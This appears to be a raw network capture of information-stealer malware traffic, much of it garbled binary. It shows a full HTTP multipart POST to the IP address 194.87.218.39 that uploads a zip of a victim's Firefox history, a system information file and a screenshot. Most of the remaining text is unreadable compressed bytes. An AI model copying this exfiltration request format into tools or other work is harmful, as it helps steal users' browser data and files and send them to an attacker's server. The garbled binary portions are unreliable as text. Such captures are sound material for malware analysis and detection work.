 ........$....... ...V...nss3.dll
. ............3....IG...!.......!..PK....................POST /RyC66VfSGP.php HTTP/1.1
Content-Type: multipart/form-data; boundary=----QQIEKNGVAAAAIE3O
Host: 194.87.218.39
Content-Length: 48869
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=9s36meu31o5ves3qk2huk0rlbb
------QQIEKNGVAAAAIE3O
Content-Disposition: form-data; name="file"
OPHDT2D26F37YM.zip
------QQIEKNGVAAAAIE3O
Content-Disposition: form-data; name="file"; filename="OPHDT2D26F37YM.zip"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
PK.........X.T..E.....U...,...History/Firefox_nmvz6d1i.default-release.txtUT
...sMb.sMb.sMb..;..0.D{.Bg.G.8..Fkg.Vl....qz>.*..3o.].....{g.].{..w,...NG...'S......u..#$W....>XH.L.h.n.M..1.s.(zp.ge.D......l_Q.
1{.F.....<W.Y.a..1_..;.9..........+M...V..C..,..<.PK.........X.TG
..z...2...
...system.txtUT
...sMb.sMb.sMb.V]..:.}.....*.IL.^V|l... >..W..x.V.........;.h..K..> .$g<s.9...$t...rK.h......M.m......./.....N..b<Y-
K(.UW..^u....b..."_-`._.u.e.....L...N...k.Y.........4..Tx...~....yn.n...rLH.j.
>....<.. O|......G.E..2P.>......Jl0..Y..=<..(...2.wz..rKo.ZY.tn..........}B....&..4...-.HH..%Joz....y."#]Z...l..'.c<.......Eii.%
.2.j.[.......-..$`..L.*..+}.v.....JK..X../...4ye.. u..=..v?.S-j..'...7.J..:...D.f'.>.n.X.[.a4@.<.n "Gd18."...3'..O3..4.2\.........
..;.+........d...._rF..d.
..t.Y...f.m.6.cF..lr..mav@.........UZ...t.e*=2.!..:^.i^.H....kT..m.1.....}~.zTe.....5.C>.*m......>.(hQ........l.........t..p......
$.x.......A...l..L..k%..q.3.
..K....+X7.G...#zs....!..R.....9@15J.F.j].....<.ln..&P.l......!.S.:..3..}.F..]Y.Hg...&...(^...hx0(.
.Cl.;..r.`.=......I...].h....e..?s.....S..s.......Go.{.E._..{IkX.J.....V........... .@H.....w&pY..r.w...V.j.4.j._..y[.....}
\io.......-.T........w.eG...g.w.~...D..PK.........X.T.wu.............screenshot.jpgUT
...sMb.sMb.sMb...T\../.7.=..........h..=.%....:...K....,..;....k..wf..{gM......:Uu.~..y.y\...........>?.....".$..D.x$DDDdd$.4 :.**.>.+L
1.) 1.....#5..w.DD4........H....X..Y.X...AFFFCE.CG.cyC.....zl.`!..............y.....0.0.^...`^...#
"!..>.P.........,<<............~.,..J...[k .wX.....V.........2
.k<|.J*j.Z:6v.N.n... Q1q I.E%e.U5u=}.C#c.S[;{.G'g..o~....@.#"..cb...32..sr...+..U.5.um...].=.}c...S.3.f.WV..76..w.ON../...o....
4.....qa=.....,....`^8>........[X......,.H..aie.....#.].Q.\
.e...............?...q...`a.n.,.@.p...I}.9l"v....l7.?.%..;..$.5M......D..&...=.'#C_.Sy..S..l .R...a.B..(./..>..9.?....
3..>.......M...t.n2.h...s....0.5..<.i
..x...CyZ.nR.S...pL.?M..g........~Y.?.i.z.A.....z.F>zG..Q...*.J.......E.........r...YL.qZTc7.|..p..T....M.t.....Y(.......+.z.